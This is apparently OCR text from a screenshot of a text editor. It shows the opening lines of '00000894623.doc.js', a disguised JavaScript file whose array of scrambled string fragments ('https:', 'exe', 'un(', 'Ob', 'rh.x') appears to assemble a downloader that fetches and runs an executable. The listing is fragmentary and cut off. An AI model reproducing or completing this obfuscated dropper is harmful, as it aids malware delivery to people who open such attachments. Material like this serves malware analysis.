 C:\Users\aphanman\Desktop\00000894623.doc.js • - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00000894623.doc.js
1 <html
2 var v43 = new Array();
3 w44 = 52;
4 v43[w44] = 'lai';
5 w44 = 814;
6 v43[w44] = 'exe "';
7 w44 = 786;
8 v43[w44] = 'un("';
9 w44 = 752;
10 v43[w44] = '+".txt';
11 w44 = 134;
12 v43[w44] = 't(';
13 w44 = 663;
14 v43[w44] = 're,
15 w44 = 781;
16 v43[w44] = '+cq,';
17 w44 = 515;
18 v43[w44] = '); fp.'
19 w44 = 475;
20 v43[w44] = 'https:';
21 w44 = 574;
22 v43[w44] = '); fp.
23 w44 = 434;
24 v43[w44] = '      ';
25 w44 = 149;
26 v43[w44] = 'mOb';
27 w44 = 819;
28 v43[w44] = 's+cq+
29 w44 = 363;
30 v43[w44] = 'ne("W'
31 w44 = 78;
32 v43[w44] = 'pt.C'
33 w44 = 738;
34 v43[w44] = '+"R';
35 w44 = 930;
36 v43[w44] = '("%CN';
37 w44 = 588;
38 v43[w44] = '; ';
39 w44 = 72;
40 v43[w44] = 'rh.x';
41 w44 = 730;
42 v43[w44] =
43 w44 = 226;
44 v43[w44] =
Line 1, Column 6
Tab Size: 4
JavaScript